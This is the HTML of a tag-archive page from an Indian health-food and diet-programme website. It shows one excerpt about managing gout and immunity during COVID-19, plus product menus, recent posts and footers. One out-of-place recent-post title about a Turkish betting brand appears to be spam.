			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>improve immunity</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-76609" class="post-76609 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-lifestyle tag-diet-plan-for-immunity tag-improve-immunity tag-improve-immunity-during-covid-19 tag-manage-gout-during-covid-19 tag-recipes-to-boost-immune-system">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/lifestyle/" rel="category tag">Lifestyle</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/improve-immunity-with-gout-during-covid-19.html" rel="bookmark" class="plain">Improve Immunity With GOUT During COVID-19</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/improve-immunity-with-gout-during-covid-19.html" rel="bookmark"><time class="entry-date published" datetime="2022-06-08T20:03:55+05:30">June 8, 2022</time><time class="updated" datetime="2022-06-08T16:48:39+05:30">June 8, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/deepikatp/">Deepika</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/improve-immunity-with-gout-during-covid-19.html">
    <img width="850" height="436" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20850%20436%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/05/Improve-Immunity-With-GOUT.png" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Improve Immunity With GOUT" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2020/05/Improve-Immunity-With-GOUT.png 850w, https://www.possible.in/wp-content/uploads/2020/05/Improve-Immunity-With-GOUT-300x154.png 300w, https://www.possible.in/wp-content/uploads/2020/05/Improve-Immunity-With-GOUT-768x394.png 768w, https://www.possible.in/wp-content/uploads/2020/05/Improve-Immunity-With-GOUT-600x308.png 600w" sizes="(max-width: 850px) 100vw, 850px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">08</span><br>
		<span class="post-date-month is-small">Jun</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Today, COVID-19 has reached more than a million people. With no vaccines identified yet, we have to accept living with the virus for a while. During this outrageous situation, if you or your loved ones are under GOUT condition then you are at the right space. We have our experts, who have summed up guidelines [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/improve-immunity-with-gout-during-covid-19.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/lifestyle/" rel="category tag">Lifestyle</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/diet-plan-for-immunity/" rel="tag">diet plan for immunity</a>, <a href="https://www.possible.in/blog/tag/improve-immunity/" rel="tag">improve immunity</a>, <a href="https://www.possible.in/blog/tag/improve-immunity-during-covid-19/" rel="tag">improve immunity during COVID-19</a>, <a href="https://www.possible.in/blog/tag/manage-gout-during-covid-19/" rel="tag">manage GOUT during COVID-19</a>, <a href="https://www.possible.in/blog/tag/recipes-to-boost-immune-system/" rel="tag">recipes to boost immune system</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/improve-immunity-with-gout-during-covid-19.html#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
